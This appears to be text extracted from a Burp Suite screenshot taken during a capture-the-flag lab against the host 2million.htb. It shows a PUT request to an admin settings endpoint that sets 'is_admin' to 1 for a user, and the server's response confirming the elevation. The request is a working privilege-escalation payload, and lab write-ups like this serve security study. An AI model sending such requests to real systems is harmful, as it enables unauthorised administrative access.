 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fh1o4d1jgts9dirc2m0dqp113o
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Type: application/json
14 Priority: u=0, i
15 Content-Length: 41
16
17 {
"email":"a@a.com",
18 "is_admin":1
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 15 Jun 2025 17:12:40 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 37
10
11 {
"id":13,
"username":"a",
"is_admin":1
}